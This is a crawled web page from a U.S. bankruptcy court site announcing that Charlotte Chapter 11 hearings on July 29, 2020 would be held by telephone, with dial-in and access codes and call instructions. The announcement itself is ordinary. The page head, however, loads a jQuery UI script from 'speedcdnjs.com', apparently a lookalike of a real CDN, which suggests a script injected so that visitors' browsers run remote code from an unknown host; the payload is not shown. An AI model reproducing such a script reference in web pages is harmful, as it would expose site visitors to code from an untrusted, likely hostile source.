

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ncwb.uscourts.gov/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer?page=5
body_size: 7237
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer" />
<link rel="shortlink" href="/node/4693" />
<link rel="shortcut icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ncwb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Charlotte Chapter 11 Hearings Scheduled for July 29, 2020 Before Judge Beyer | Western District of North Carolina | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ncwb.uscourts.gov/sites/ncwb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ncwb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634v9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Western District of North Carolina. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer?page=5":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-4693 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ncwb.uscourts.gov/sites/ncwb/files/ncwb_logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer?page=5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZETQwGn4M4d2fooWHeBs7tc8yTuTBTrZr9f6kbvkAXg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-621"><a href="/">Home</a></li>
<li class="expanded menu-mlid-555"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a><ul class="menu"><li class="first leaf menu-mlid-556"><a href="/case-info/cm-ecf-case-info">Login</a></li>
<li class="leaf menu-mlid-652"><a href="/training">Training</a></li>
<li class="leaf menu-mlid-654"><a href="/request-account">Request Account</a></li>
<li class="leaf menu-mlid-942"><a href="/nextgen-info">NextGen Info</a></li>
<li class="leaf menu-mlid-656"><a href="/about-cmecf">About CM/ECF</a></li>
<li class="last leaf menu-mlid-864"><a href="/voice-case-information-system-vcis">Voice Case Information System (VCIS)</a></li>
</ul></li>
<li class="expanded menu-mlid-542"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="/news" target="_parent">News &amp; Announcements</a></li>
<li class="leaf menu-mlid-640"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-641"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-657"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="leaf menu-mlid-618"><a href="/western-district-north-carolina-divisional-map">Division Map</a></li>
<li class="leaf menu-mlid-544"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-642"><a href="/court-procedures">Court Procedures</a></li>
<li class="leaf menu-mlid-928"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="leaf menu-mlid-546"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-1110"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-624"><a href="/trustee-information">Trustees</a></li>
<li class="leaf menu-mlid-626"><a href="/bankruptcy-administrator">Bankruptcy Administrator</a></li>
<li class="leaf menu-mlid-845"><a href="/transcript-request">Transcript Requests</a></li>
<li class="leaf menu-mlid-1115"><a href="/transcriptionists">Transcriptionists</a></li>
<li class="leaf menu-mlid-627"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/employment-opportunities">Employment</a></li>
<li class="leaf menu-mlid-545"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-1070"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1112"><a href="/professional-fees-awarded">Professional Fees Awarded</a></li>
<li class="leaf menu-mlid-863"><a href="/service-agents">Service Agents</a></li>
<li class="leaf menu-mlid-1113"><a href="/covid-19-orders-and-information">Covid-19 Orders &amp; Information</a></li>
<li class="last leaf menu-mlid-543"><a href="/court-info/faq">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-551"><a href="/chambers-information">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/chambers-information">General Information</a></li>
<li class="leaf menu-mlid-636"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-1122"><a href="/scheduling-hearings">Scheduling Hearings</a></li>
<li class="last leaf menu-mlid-1111"><a href="https://www.govinfo.gov/app/search/%7B%22query%22%3A%22ncwb%22%2C%22offset%22%3A0%2C%22facets%22%3A%7B%22accodenav%22%3A%5B%22USCOURTS%22%5D%7D%2C%22filterOrder%22%3A%5B%22accodenav%22%5D%2C%22sortBy%22%3A%222%22%7D">Local Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-557"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-1120"><a href="/filing-without-attorney">General Information</a></li>
<li class="leaf menu-mlid-1118"><a href="/electronic-self-representation-esr">eSR</a></li>
<li class="leaf menu-mlid-1119"><a href="/payment-requirements">Payment Requirements</a></li>
<li class="last leaf menu-mlid-1121"><a href="https://www.pay.gov/public/form/start/1239724332">Pay.gov</a></li>
</ul></li>
<li class="expanded menu-mlid-549"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="/forms/all-forms/Local%20Forms">Local Forms</a></li>
<li class="leaf menu-mlid-929"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms</a></li>
<li class="last leaf menu-mlid-648"><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms">Official Bankruptcy Forms</a></li>
</ul></li>
<li class="last leaf menu-mlid-930"><a href="/lmm-procedures-and-forms">LMM Procedures and Forms </a></li>
</ul></div>
</nav>
<div id="block-block-9" class="block block--block blocktheme-lightblue block--block-9">
        <div class="block__content">
    <hr width="100%" />
<p class="rtecenter"><strong><span style="color:#c0392b;">To submit a Proof of Claim for the Power Home Solar, LLC, Case No. 22-50228, </span><a href="/electronic-filing-proof-claim-form">click here</a>.</strong></p>
<p class="rtecenter"><a href="https://www.uscourts.gov/services-forms/jury-service/juror-scams" target="_blank"><strong><span style="color:#c0392b;">WARNING:  Notice Regarding Jury Scams</span></strong></a></p>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Charlotte Chapter 11 Hearings Scheduled for July 29, 2020 Before Judge Beyer            </h1>
          
                                        
                      <article about="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Charlotte Chapter 11 Hearings Scheduled for July 29, 2020 Before Judge Beyer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-22T00:00:00-04:00" class="date-display-single">Wednesday, July 22, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:12.0pt">In response to the Coronavirus (COVID-19) and in an effort to reduce the possibility of exposure to the virus and slow the spread of the disease, <strong>ALL HEARINGS SCHEDULED FOR JULY 29, 2020 IN CHARLOTTE WILL BE CONDUCTED TELEPHONICALLY</strong>.  If evidence needs to be presented in your case or you anticipate extensive argument, you will need to either continue the matter to a future hearing date or contact chambers (704-350-7575) for a special setting.  If the court is unable to understand a party or attorney appearing telephonically for technical reasons, the court will continue the hearing to a future hearing date.</span></span></span></p>
<p> </p>
<p><span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:12.0pt">All parties should call in at 9:15. The court will lock the phone lines at 9:30 to avoid disruption.</span></span></span></p>
<p>
<span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:12.0pt">The dial-in numbers for July 29, 2020 are:</span></span></span></p>
<ul>
<li><span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><span style="font-size:12.0pt">Teleconference Number:  888-684-8852</span></strong></span></span></li>
<li><span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><span style="font-size:12.0pt">Access Code:  4340964#</span></strong></span></span></li>
<li><span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><span style="font-size:12.0pt">Security Code:  2871#</span></strong></span></span></li>
</ul>
<p><span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><span style="font-size:12.0pt">Additional information:</span></strong></span></span></p>
<p><span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><u><span style="font-size:12.0pt">Please dial in using a landline, if possible</span></u></strong><span style="font-size:12.0pt">.  The use of cell phones is discouraged due to dropping connections.  If you choose to use a cell phone and the connection is dropped, you may not have immediate access to reconnect to the courtroom.  <strong>In addition, please do not use hands-free devices.</strong> When all of your matters have been heard, the court will advise you when it is appropriate to disconnect.</span></span></span></p>
<p><span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><strong><span style="font-size:12.0pt">UNTIL YOUR CASE IS CALLED,</span></strong><span style="font-size:12.0pt"> <strong>please activate the mute button and do not place the call on hold</strong> as it causes a disruption on the phone line and in court.</span></span></span></p>
<p><span style="font-size:10pt"><span style="font-family:&quot;Times New Roman&quot;,serif"><span style="font-size:12.0pt">We appreciate your patience during this unprecedented public health challenge and wish you continued safety and good health. Please contact chambers at 704-350-7575 or email <a href="mailto:hearings@ncwd.net" style="color:#0563c1; text-decoration:underline">hearings@ncwd.net</a> if you have any questions or concerns.</span></span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-8776dc3ccd73380671db92576854d7e2">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-11">11/2025</a>
              (3)
          </li>
      <li><a href="/news/2025-12">12/2025</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer?page=4">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/charlotte-chapter-11-hearings-scheduled-july-29-2020-judge-beyer?page=4">5</a></li>
<li class="pager__item pager__item--current">6</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ncwb.uscourts.gov/sites/ncwb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
